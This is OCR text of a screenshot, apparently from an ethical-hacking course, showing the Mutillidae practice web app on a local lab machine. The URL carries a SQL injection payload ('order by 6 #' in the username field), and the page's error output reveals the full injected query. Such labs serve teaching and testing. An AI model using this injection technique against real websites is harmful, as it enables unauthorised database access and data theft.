 Applications Places Firefox ESR Sun 08:23 1
10.0.2.5/mutillidae/index X +
10.0.2.5/mutillidae/index.php?page=user-info.php&username=dpuzivatel'+order+by+6+%23&password=123&user-info-php-submit-button=View+Account+Details
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
Line 126
Code 0
File /var/www/mutillidae/user-info.php
Message Error executing query: Unknown column '6' in 'order clause'
Trace #0 /var/www/mutillidae/index.php(469): include() #1 {main}
Diagnostic Information SELECT * FROM accounts WHERE username='dpuzivatel' order by 6 #' AND password='123'
Did you setup/reset the DB?